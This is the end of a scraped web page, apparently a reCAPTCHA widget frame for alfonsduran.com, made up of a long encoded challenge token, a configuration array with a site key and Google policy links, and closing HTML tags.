Sw5PCqhnCmMKXw6XCqMOSw6E0JTzCsm3DjBwHKG7DiW4Dw5kXw6XChFDCl2XDt8KSwq3CoAQAw4nCvsO0wrsSXcOuwrdmbFbDjmN9csKfw4hWw6TDs8ONw7nDvMOSG3XDg8K9wpzCuR3DocKhOsKOwp/[base64]/fnXCr8KUZcOMw50hw4pZcAxiw6HDoMKVAMKIwqxiwqfCksOgTMOMXg4WwowbM8KPwqLCok3Cp8OqM8KVVyXDgCRpbsOPw4Bdw4fDmMOsE3h6dnZ5wrJXwrQMLcOuw6NGwq/Cl2MCwrHDjWF8wrzDnQQeeMK5w4vDrMKsw6bDsRFTA2/[base64]/CozDCjlfDu8OlGMO7UMKqwoREfQ7DrMKDEGbDtcOwwp3DmBDDjFM4wqbCoA8mwpTDoV7DvsO+w4JKwr7DoMOHw4Ruw4ENw6F3w6wwNcKaF8OeNmXCocK/d3YpYsKNw4ssw7TClETCsx0ow77Cr8Ovw6c+KMKPElbCqcObDMOaZQ7Cq2fDtsKTcituBSHChcOXWlTCl8OZwqTDrxPCvRzCksKWwpdobh0EDMObXXl0w6A8w5tDVcK+w79vEFLDjMOCw43DmcOFYsKfwqlPRzTCpRXCgsKuaMO0w7/Dg8KMwpbClMOZwqvClkJlw4kCVUfCt0dRZk3DlSHCvMKIwpXDqWEvwptsw7UuwrM/cMOSbsO/HxPDiMKNw4tCLyJQQsOoMXoDfMKWwptrOcKtPsOTM8OlUTnDij1BG8KPwrQbwqXCiMOpwpvDh8KIEioUwrAaYsOJw6HCqMKhN8K3XcKQw5Z5wppNwr3DtQbChMK+Pz1FMifDtH3CjUwkODonBXHDnBjCvFnCiMO7BQM7QMOawq/DtWzCi0LDusKbwpjChcOowqp/[base64]/[base64]/DqcKiSMKdwpnCpjJCwp/DoUskRcK7bgQWwqtQw7wqwoRawq1LbcOpAMO/X8OVb8OKFcOEwq/DkGzCo27CpMKswqvDh8KEW0rDiwoCwrnCjsO+wq7ClsKZMB9uwpx2wpLDoXABCsOYwoLCpisRw5Z8w4ctUcOGwo/DvH8JTkVZasKtC8OdwoAbNMO7XkbDrMKLM8OREsO5wpINQsOtQcKcw59VZTrCo2PDsTNjw61AX1LDh8KXXsKawp4/UcK2bMKUDljCj8O/QsKqw73CpcKhZUdawp0KwqHDi0QXwqnDsUIOworChcKgXk9mPmA2U8OIT37CrC06fhRlRArDmyfDqMOvEzV6w4hAG8KSO8KOfsOBwrRDwofDp3d7NiXCqjVWDjBEw7sIdAnCvMK2HifCvjBCw5YRcB4Dw6DCoMKRw5/CksOHw7ZZw5XCklhEwpvDkMKlw5DCl8OaX1ZyMsOVbRjCt8KSZcOXECjCpS81wrzCoMORw5vDgcKqw78KWsOiJiPDqMOVw4Quw6fDlTnDq8KFbcOuOMONccKnc2Zaw7RmHcONAE/DjMO4U2HCqHrDj20qZ8OGw6cEwqtQwoBPw5xGwotgw7YPLQI6woAIw51xXhPDvcKiVcOVUsOZEcKbfsOMY3vDowc8w5BIZAnCmsOBCXIWSMKGWS3DucOMb8KRwqzDvMKNGy/DpcKxXR3DnMO+wrPCp8OwwqRpbcKCwqtrJT/ClHfCpFvDucKSRMKPIMOEXxBXwr7DkDxyworCmw9TXsKbw6kzAV05wrvDiMO4KcKkMzcgf3XCjsKcwoplw4zDpFLCkBzCtjPDoH5ewqDDqcOTw5l1OsK9w6nCocOHw74UA8OtwoDCocK0E8OpS8OZwqB0Gnobwp/DpWHCicOcGcOTwp1Qw6gPQ8OgWsOew7UYw55xFD/DmCEtwpfCsgxWwqY4PHzCtcK1w6DDpwDCsDE2UMOeYn/[base64]/[base64]/[base64]/IMKIWj3ClgfDtMKIAsKvL8OBwrjDqSHCvcKhasKiw5fDscOEOcOjwrdLw7TDgjVpL8K0w7RdFhDCkV/DiMKqworDqcOUw4xJwoHDgn1obMOUw6ZcwqRkw5Z9w7XCpcOGFsKLwoHDocKSWX8wfDjDplBlIsKgwohWXUUZeUbDkH/DksKIw78mL8KYwqkwTsOcwoXDvsKJe8O3woZAwo8twoXCrRLDly3DgcOReMKZdcKKw5XDsWUEfCo+woXCm8KDfcOQwq4hIMO/eijCh8Kww57CgAHCusKyw4bCosOND8O0LjpXP8K5GzgEwqhTw5vDtkxTwpVDw4w8QwPDmcKww71GN8KywojCog9ZacO1w4DDqnjClQEEw7khwr42IsKHVWIZwqXDicOWTkx+wrVBw7bDlClqw5XCkjAebj/CvRoORsKUwofDgX9NVcOoX0t5DMONFy00w7DCtcKmJD3DjcO4wo/DugAbw5DDrcOtw7UdwqjDucOdPcKPETt4w4jCuz7Cm1I1wq7CiA5iwpDDjsKZd08QMcOqPDUXdnfDhsKXf8KYw6/DuMOQXGgXwoRLAcKITcO0CMOIBMOiDsKTwqHDtsKCPXfClQ0vw4PCqsKCacKEw4Fqw7TDosOlFD5rScKTw5DCmcOHDyA3UsOTwpdyw6PCr1LCv8K/wrVSZMKSfMOQBcKrwq7ClsKmXXd8w6Eew4wPwrHCoFXDgcKFMcOFw4vDkyoJwo08wptgwo9kw6HDlwfDginCp1dwwr/[base64]/[base64]/[base64]/CtsOrwrxEM3BCw48yDgUswr/Di8OodkrCql16TsOhFXhAIsODw5jDgsK/w7ghWsOfUXIuC8KfY8OPwpknCsKEUSLCrMK+wr/CiMOOM8OqDQjDvMK1w5/[base64]/DlxvCuE4xcsOvNA4FwqMTwozDuwLCocOXwpRGR8OkEi7ChUTCq8KUDA/Ci1vCm0YQHMOxBUwEXg/DpsKfw5FJwqYhcMKpw4XCsmHCmcKHw45ywo/CilTDgAYFMRrCpFE0asO+EMOnGsKVV8OMEMKHb13DusK9HcOXw6XDiMKwCMKvw75EKljCkVXDswjCvMOEw6tXDlLDmB3Dn0ErwpAGw69/w6QCTHdAw6o7PcOwwoxEwpx/H3vCicOGwqzDp8ODwoBBVTzDnEkFHMOuWMOUw5IDwrLCjcOQDMORw4XDgWLDvzHCjFXCpkbDgsKnJl3DszJHPlrCmMOJwobDl8Kqwr3ChMOnwpfCg0RpRH9EwovDlUpoa1tBGEc8AcOdwoLClEJXw7HChW5LwqQJF8KbBsOow7bCmcOHQy/DmcKRN00EwpHDn8OjZQM6w5BZQsOJwpbCt8OHwrYxw69Xw6rCtcKzFMOIC2MoM8OFwpgnwqzCssKqYsOQwqLDumjCtMK0UMKAC8K/wqFhw4jClj5Uw6vCjcOHw7HClHfCkMOLUMKkKE9CEDM1XUBBw6FzIMKFJMO1wpPCrcOrwr3CuB3DpsK7JFLCjGTCqMOMwq5iKxM5wp0nw4dCw7LDosKKw77Dg8OKdcKTESZHw4gIw6VwwqACwqzDmsOhY0/CvsOWcz/[base64]/[base64]/wrLDtFtowqfDjld9w5Bbw6QQIMKawr0Hw5RSw5/[base64]/Q8OhccK2w7bCvn7Cr0/[base64]/Ck8O+w7htKMOlwoDDuGDDny0ZeMOkwpZrBsKgblXDucKEwqlWwpbCqcKcBTjDosOUwpQmwpsow5rCvDQqecKxOBlOfmDCsMKyBh0Nw5rDpsKKJ8OSw7fCmi0NLcKaZcKZw5vCjGxIcGvClhZjT8KKNsKAw4l9JSLCisOAUgVUQ0JdWTgBPMOUOW/[base64]/U8KmVTPChQ8gwqzDqRHCtQl6wrzCgcKHFcKDKgvCv8KBwrNHIsOrw6fDoT4EwopHNsOZc8K2w6bDvcKAa8KPwq5GIsO9FsO/SHJSwoDDmSHDjxTDoy7Cnn3CqhN4cHJcQ2dtw6DDjMONwqksEMKhOMKSw7vDnmnCmsK4wq0rQMKScEhOw5Qjw4NbA8OyIAgxw603ScKgScOlWhTCjHl1d8OhK0bDlxlcK8OUYMO2wpxiFcO9XsOec8Odw48dSRUMQD/CtUbCoCzCtTlNN0HDgcKCwr3DusOgEj7ClhnCjcO8w5zDpHPDncO/woBdK1zCgEtva37CocKNKWxqw43CgsKYfnc0QcKPRkDDn8KofjjCqcKZwrYmJHd9AcKQAMKTEgxqMETDvFPCnyVOw6DDjcKOwp52fijCvntTP8KWw4LCuxLCoGPCisKYa8KBwrUZLcK6OG9ww71NAMOZCwxmwr/DmUAtYkh0w7XDvGYuwoJ/w4UjeGQge8KNw5wyw6lCU8KJw5g/OsK5GsKhECbDpcOaay9Ew6LDksOBXB9cODHDucOew6drFCsow5UJw7XDtsKraMOiw4cMw5DDlXfDkMKxwoDDjcOuRcOvcsOWw67Do8OybsKVZMO1wqrDrxjDiEXCqUB3FDTDu8O9wrPDjDjClsO0wo1kw4fCvGAmw6LDkCc+QsK7US3Dr0/CjDjDkBjChMK8w7AjQsKJRsOnD8KOGMOGwoDClMKsw5FBwogiw6tOa07DgUfDmcKPXcO8w4Y3w53Do1zDr8OEGUkdY8OSccKQFGnDqsOnFSMNGsKrwppMPH3DjFllwqw2U8K+FFoow7HDkX7DrsOdwr10QMKTwoDDj0cUw4wPY8OBHUHChV/DgAJXQRXDqcKDwqLDmBY6SVlPB8K5wrInwo9hwqfCsjQMJwfDkinDtsKQGhXDqsO0w6YHw5YTwpABwolebcKYZHB9fcOiwrHCuEscw7vDjsK2wrxtLcOJJ8OWw48AwqLClwDCnMKiw5vCo8ONwq14w4XDqcKyMgJQw5bDnMK/w7BiDMO3VR1Aw5wnYjfDhcKIw4oARcOgXnpZw4fDvi5kclMjHcOywrrDoXlTw6MqIcK8AsOiwo7DpXrDlSjChcOvSMOzFDfCpcOqwrTCpVY/w5ZSw6tDEcKmwoYlaRfCuBQPVDgQQcKFwrnCmzxrUXoowqTCt8KGSMOVwp/CvknDmV7CocOrwo0aT2Ryw4UdOcK4GcOdw5bDkHg6IcKywp1qXsOlwq3DkA7Di3TCiXABccOsw6cxwotHwpBUXH/CssOAeHkXFcK/SGgxw709MizDksKfw6ocNMOowrwnw5jDosKuw7dqw47Ciy7DlsO+wrU1wpHDjcKowpUfwowHc8KDNMKgFz0LwqLDv8OjwqXDhXvDtCUCwonDvWY8bMO6A3k7w5cjwq5WFhrDu2lHw4l5wr3CksOMwp/[base64]/[base64]/[base64]/w6TDsQPCkBJifsOsw73Dr0vDpcKqNDPCh31lwrbDncOFwohpwr0wasOgwovCj8O7PHBgUQ7Clgs7wrkzwqNZMcK9w4zDt8OWw5Mcw6ESAnsbTBvChMOuK0PDmsOZU8OBWAnCscOMw7jDucOfaMOEwpsjEhFOw7DCu8OKZU/[base64]/[base64]/wrM/c8O8w6/CjW/CkcKZEcKgIMKqw4bCj0zCqiAawpnCrMOQw4EKwqxnw7XCisOxSQPChmVOA1DCrBbDnSvCqQkVOBDCmMODIQp/w5HDmETDpMOIHsK2EmtuWcOqbcKvw7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DvW/CpiQ9EXgsWcOKwrTCs2Ned8KPw6RxwqTCvcOuw7Ybw6NgB8ORGsK/GwPDssK9w5lXdMKvw7xlw4HCpRbDhcKpJzzCnA0zbATCucK7VMK1w4QxwobDj8Ocw5fCg8KBNcO8wrRMw5jCqzHCjsOqwoPDkcKbwq11w7hde1B+wrYodMOEPcOXwp4Zw4rClcOFw6QzITTCgsOVw5bCmSHDuMK/[base64]/DtcKaOsKrGsO9ThfCszDDu8ONw4nDicOhFHFcw6DDv8KCwoImwoXDmsO7wobDjMKxGn/DtlbCgknDsQPCo8KAMzLDjFQGXcOCw4cWKcOlGsOzw40/w5/DikDDtik4w7XCh8OZw6cLRMKYMjMCC8O0FlbCnBHCncOEYHBdI8KLQ2QGwr9OP3fDvw1NKVbDpsKRw7FAFT/[base64]/CoGMqT1XDuMOEwp3CtcOIWBrCtcKqf0gnQGQ5w7TDlsKNYcKfbRDChsOkAhJqVDg3w5EuasOKwrjCp8OHw4FNA8O9ekwxworCjQd+aMK5woLCmUwqZSt5w7nDqMO4KcO3w5rCnAorJcKUGUvDi3DCq2U9w6c1CMOHb8Oxw4HClCHDnHM7EMKqw7JrPsKiw7/DpsKow71sIz8dwr7CqcOJej55SSDCvA8PccKaVMKDJ35Mw6TDpV/CocKgLsK2QsK9YcOfdsK5AcOSwpcPwr90Jh7DrgU0En3DkAHDpRADwqUjFAhPeiZAGyTCtMOXSMOMBMObw7LDnSXCqQTCqMOCwpvDqSNJw4LCr8OVw5ccCsK5dMOZwpnClR7CiwzDtx8JasKrQU/[base64]/EMKrewTCo8ONwo3DlALCmcKpwrwxwpknwoYKw4TDoAknK8O6aAMlXcKnw6BcNyApwqXClA/CrTNjw5bDum/[base64]/Dj2rDgsKzw7bCtV9tfsK8E8KEeyvDi8KVI3nDocOEUTbCtsKTRzvDi8KMOh7CgQjDhhzCoBTDnVXDszEpw6fCn8OhUMK5w7UzwpFTwp/Co8KIHF5XN3EDwp3Dj8Ofw7sCwo3CmkfCnh0wO0TCgcOBUSDDpsKfJEjDqcKXY3vDhRLDlsOzEi/[base64]/DhsKVXnDCh8KoAydnY8Kfc8OyMVfCqE1Ow4BxHlnDpSNXMkTCocKoEsO1w57DskQsw7wCw4JPwqbDt2VYwp3DrMOnwqN0wq7CsMODw6oZbsKfwrXCvAVEZMKSGMK4MS0Ow5RkeQfCgcKAaMKZw4MFSMK+BnHDtX3DtsOlwqnDm8OkwrIrLMKwSsKUwo/Dq8KXw7xjw5/CuDPCqsKlwoJ2TCESATINw43CicKjbcOcfMKXIhTCoQPCtcOMw4hXwpYKJcOxVwlDw5rChMKnbGtYawXCtcKTUlPCiVNTQcOOB8OHVQAjwpjDocKFwrfDghkzR8OYw63CncKVw60uw7xzw4dTw6XDjsOTYMO9YsOpw7g0woUUIcK8LiwMw6jCsD9Ew7/Csm1EwprDomvCs1s6w6HCqMOCwqNWGCzDpsKWwpwBNMKEYsKmw5UJNMO0L0QNLWvDu8K5QMOeAsObHiF+DMOEHsKUH0pLFA/DhMOzw7xCXcOATHVPFXBbwrvCtcOVeE7DsQ7CpBbDsSTCvsKvwqZwC8O1wpvDkR7ChsOrCSDCrUwGeF9KVMKOccK5HhTDmDAIw6kjViLDocK6w7/CtcOOGVwsw73DuW1MbSfDu8KiwqDCqMKZw4vDuMKywqLDr8K/wosNSFXCn8OKPUEPVsOpwpEgwr7ChMOLw5LCuEPCkcKqw6/[base64]/[base64]/ClHsIw4/CvlXCkQTCusOORwvDh0Rmw63CvyU/[base64]/CrV4aw5/Cg8KHw7fCssKEwo9paRfCu8KBwpZyFsOCw7rDhyDDrsO8wpLDrmZoRcO4wq87S8KIwoPCsHZVNlbDo2QVw5XDuMKJw78vXwrClDNkw5PDoXZDBHnDoiNPdcOxwrtHDsOFSwh4w4/DsMKKwqLDmcOqw5/DiGvDsMOXwp7Dj1TDr8OOwrDCmMKZwrYFHQfDm8OTw5rClMOvfwoEVzPDocKYw5lHU8OidcKjw64UfMO+w4ZAwqTDvMOiw5LDj8KDwp/CgH7DgzrCul7DgMOjWMKXdMKyb8O9wpHCg8OSL3jCoHJowqU8wrUhwq7CvcKSwqZ2wp3DtXQta3gMwpUKw6HDqC7CqUdmwpvCvgJyMgDDl3ZWwqHDrTHDnMOOTmF4Q8Khw6/CrcK1w78FM8KCw6/ClSnDoSLDpEZmw79tdEcvw41rwooFw5JwDcOvbWTDvsOYUAjCikPDqgfDhsKWYQoVwqTCv8OgVyTDn8KsXsKxwrcUb8O/w54rSlE5QQUgwo3DpMK2W8KGwrXCjsOwJ8Kaw7dKAMKEK0jCkzzDqXPCucK4wqrCqjJEwoVNH8K8C8KEGcOFB8ObZ2jDmcOpwpUpch/DrB8+w4LCjitYw4ZEaGJRw741w5B7w4zCncKeTMKQTywrw6U9UsKOwo7CmsO/R03CmFo4w5UTw4DCpsOBMDbDocK6clTDjMKAwqbCosOBw5HCrMKPeMKSK0XDs8KtCcKhwqwyRTnDtcO1wowsVsKOwpjDvTY3QsOYVsKVwpPClcK9KA/[base64]/wrHDuGgJVS3DuMKVXcKOwrsoXRXDuER7wpfDgDjCtEzDk8OUV8OucHfDswbClADDo8OQw47CksOpwoHDiycxworDscK9PcOYw61NWMK3XMKIw6ROGMKXwqhoX8K7w67CuxshCCHCl8ONQC8Ow4J3w4bCncKQYMKPwoZhwrHCmcOaAiRaAcKhWMOtwr/CpgHCvsKsw4DDocO5IsOpw5nDkcKSFyvChsKhCsONwpJZARRXCMOCwo9IK8OuwpzCsSnDh8KWZwHDpG/DrMK8JMKywqnDusKnwpYYwo8nwrAaw4Q8w4bDjVdjwqzDpsKATDhZw6xgw55tw5UwwpAYHcO9w6XCj3tyRcKWGsO9wpLDhcK/BVDCkHPCl8KZEMKvVQDCscOXwp7DrcO9YnjDrVglwrkww4XCl1hRw44fRALCi8KGAsOJwqbCgjo2wpUoJD/Dlw3CugwOZsO/KUDDlx7Cl2vDvcO4LsK9YX7CisKWIXhVR8KRSBPCscKKGMO1M8ORwqtASBjDgMKADMOuO8OiwozDlcKowoXDkkPCll4HEsOnf0XDlsK7wqlOwqzDtMKEwoHCkwgPw5gNwqTCrUzDghxbFQdtDsOcw6zDkMO/IcKhT8OqDsOyKDhCcTFwDcKZw712XgzDusK4woDCkn49wq3ChmFGEcKpRjPDp8Kdw4/Dv8OHZg94GcKjfWPClxY0w5/CusKsK8OJw4nDqAvCoiHDjGjDkxjDr8O9w7nDs8KWw6YuwobDq1LDicO8Aixzw5suwpDDssOmwonCmMOfwoF2wr3CrcKSD0vDoHnCq04lTcORUcKAOV95NirDnl4hw6A8wq/DtlFWwo4yw7VdBBLCr8KewoTDgcOXQsOjFcOkc17Dq3XCm0jCu8OSC17CncKUPzIdwpHDuTDDiMKbwoHDv2rDkSkjwrFVc8OHbgkSwr8wbQbCk8O8w6l7w49sTGvCq2EiwrAFwoTDtkXDm8Kow4R5MQXCuCDCo8O/[base64]/Dn8OGwr7DjsKgai7DtjN6wrpub8KZHsOPVQ/CmA57SzIPw6/CtUkDCAdpfsOzCMKKwr5kwpdoR8O0HAXDkUrDssOHT1HDrBNnF8KDwovCpW/Cv8KDw4diChXCi8KxwozDsHV1w6DDqFPCg8O9w6zCnnvDgg/DnMOZw4pJXMKRQsK/wrw8XGrCghQxVMOrwqU1wqDDinXDnUzDocOMwq3DuEXCrMOhw6zDlcKWUFYTVsKwwpjDrMO7UkXDpXLDvcK1QmbCk8KVR8OmwqXDgF3DicOow4zCghRyw6Yqw6fCgsOAwo7Ct2FrQ2nDs2bDtMO1PMORPlZYMhRpasK6w5UIwovDuEFSw4J7w4cQKUpIwqcMOS/[base64]/[base64]/DnMKQw6ldQ2TDqQTCjcO1w5bDqHDDk8OcB33Dh8K3M8OeacOzwrzCuVXCmsKXw4HCqgXDi8OLw7TDk8OZw7BUw5kCTMOIZx3CqsKKwpjCrULCsMOEw5zDvWMyBcOhw77DtTLCsUbDnsOm\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sJB27WMSR6wYTGJGjVol0MY6SZSF4emriDwKHLkvK2U\\u003d\x22,1,0,null,1,1770066714079,0,0,[161,165],null,[60,14,19,156,191],\x22RC-H3iHRFINYqia7w\x22,null,null,null,null,null,\x220dAFcWeA6a0sNdmGV2qlr2uCYBE_9xs5QWJFZE8sgT5q_LMerezNUzCtEdqRuwK39tvXRSgNNVEyXz8mr0xV9_0SUdrRW0sY4bQw\x22,1770149514214]");
    </script></body></html>